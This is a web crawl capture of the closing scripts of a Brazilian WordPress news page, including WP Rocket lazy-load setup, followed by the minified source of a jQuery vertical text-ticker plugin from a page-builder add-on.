<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162
body_size: 1345
content:
(function($){var resize=0;var defaults={speed:700,pause:4000,showItems:1,mousePause:!0,height:0,animate:!0,margin:0,padding:0,startPaused:!1};var internal={moveUp:function(state,attribs){internal.animate(state,attribs,'up')},moveDown:function(state,attribs){internal.animate(state,attribs,'down')},animate:function(state,attribs,dir){var height=state.itemHeight;var options=state.options;var el=state.element;var obj=el.children('.uabb-slide-main_ul');var selector=(dir==='up')?'.uabb-slide-block:first':'.uabb-slide-block:last';el.trigger("vticker.beforeTick");var clone=obj.children(selector).clone(!0);if(options.height>0)height=obj.children('.uabb-slide-block:first').height();height+=(options.margin)+(options.padding*2);if(dir==='down')obj.css('top','-'+height+'px').prepend(clone);var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(2)').find('.uabb-slide_text').width();el.delay(options.speed/2).animate({width:width_t},options.speed/1.6);if(attribs&&attribs.animate){if(state.animating)return;state.animating=!0;var opts=(dir==='up')?{top:'-='+height+'px'}:{top:0};obj.animate(opts,options.speed,function(){$(obj).children(selector).remove();$(obj).css('top','0px');state.animating=!1;el.trigger("vticker.afterTick")})}else{obj.children(selector).remove();obj.css('top','0px');el.trigger("vticker.afterTick")}
if(dir==='up')clone.appendTo(obj)},nextUsePause:function(){if($(this).data('state')){var state=$(this).data('state');var options=state.options;if(state.isPaused||state.itemCount<2)return;methods.next.call(this,{animate:options.animate})}},startInterval:function(){var state=$(this).data('state');if(!state)return;var options=state.options;var initThis=this;state.intervalId=setInterval(function(){internal.nextUsePause.call(initThis)},options.pause)},stopInterval:function(){var state=$(this).data('state');if(state.intervalId)clearInterval(state.intervalId);state.intervalId=undefined},restartInterval:function(){internal.stopInterval.call(this);internal.startInterval.call(this)}};var methods={init:function(options){methods.stop.call(this);var defaultsClone=jQuery.extend({},defaults);var options=$.extend(defaultsClone,options);var el=$(this);var state={itemCount:el.children('.uabb-slide-main_ul').children('.uabb-slide-block').length,itemHeight:0,itemMargin:0,element:el,animating:!1,options:options,isPaused:(options.startPaused)?!0:!1,pausedByCode:!1};$(this).data('state',state);if(el.hasClass('uabb-adjust-width')){var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(1)').find('.uabb-slide_text').width()+2;el.css({overflow:'hidden',position:'relative',width:width_t}).children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})}else{el.children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})};if(isNaN(options.height)||options.height===0){el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this).children('.uabb-slide_text');if(current.height()>state.itemHeight)
state.itemHeight=current.height()});el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this);current.height(state.itemHeight)});var box=(options.margin)+(options.padding*2);el.height(((state.itemHeight+box)*options.showItems)+options.margin)}else{el.height(options.height)}
var initThis=this;if(!options.startPaused){internal.startInterval.call(initThis)}
if(options.mousePause){el.bind("mouseenter",function(){if(state.isPaused===!0)return;state.pausedByCode=!0;internal.stopInterval.call(initThis);methods.pause.call(initThis,!0)}).bind("mouseleave",function(){if(state.isPaused===!0&&!state.pausedByCode)return;state.pausedByCode=!1;methods.pause.call(initThis,!1);internal.startInterval.call(initThis)})}},pause:function(pauseState){var state=$(this).data('state');if(!state)return undefined;if(state.itemCount<2)return!1;state.isPaused=pauseState;var el=state.element;if(pauseState){$(this).addClass('paused');el.trigger("vticker.pause")}else{$(this).removeClass('paused');el.trigger("vticker.resume")}},next:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveUp(state,attribs)},prev:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveDown(state,attribs)},stop:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this)},remove:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this);var el=state.element;el.unbind();el.remove()},};$.fn.vTicker=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.vTicker')}}})(jQuery)